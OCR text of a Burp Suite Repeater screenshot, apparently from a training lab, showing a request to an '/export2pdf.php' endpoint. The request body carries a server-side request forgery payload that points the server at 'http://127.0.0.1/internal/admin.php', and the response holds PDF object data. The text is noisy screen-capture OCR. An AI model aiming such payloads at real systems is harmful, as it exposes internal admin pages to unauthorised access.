 1 2 3 4 2 0:06
document.pdf
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
127.
Kali Linux
1 × 2 × +
Send Cancel < >
Target: http://10.10.228.62 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /export2pdf.php HTTP/1.1
2 Host: 10.10.228.62
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ad9ff8d97c9b6360aca828d6ddd7bbf5
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 45
11
12
13 url=http://127.0.0.1/internal/admin.php
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Mar 2025 00:05:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Sat, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: private, must-revalidate, post-check=0, pre-check=0, max-age=1
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/g6x9j6a8eyea6g5kc3brpxyg7zwdj16w Copy
In future, just copy the URL and don't show this dialog Close
550+00'00')
841.890000] /CropBox
[0.000000 0.000000 595.276000 841.890000] /BleedBox [0.000000 0.000000
595.276000 841.890000] /TrimBox [0.000000 0.000000 595.276000 841.890000]
/ArtBox [0.000000 0.000000 595.276000 841.890000] /Contents 7 0 R /Rotate 0
/Group << /Type /Group /S /Transparency /CS /DeviceRGB >> /Annots [ 5 0 R ]
/PZ 1 >>
18 endobj
19 7 0 obj
20 <</Filter /FlateDecode /Length 225>> stream
21
22
23 endstream
24 endobj
25 1 0 obj
26 << /Type /Pages /Kids [ 6 0 R ] /Count 1 >>
27 endobj
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 9
Response Headers 11
10.10.228.62
Done
7,371 bytes | 95 millis